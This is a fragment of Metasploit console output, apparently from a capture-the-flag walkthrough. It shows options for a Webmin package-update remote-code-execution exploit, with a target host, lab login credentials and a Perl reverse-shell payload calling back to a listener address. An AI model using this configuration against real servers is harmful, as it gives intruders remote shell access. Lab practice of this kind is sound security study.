 Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD superduperp@$$no1knows yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.87.59 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME stoner yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.10.151 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port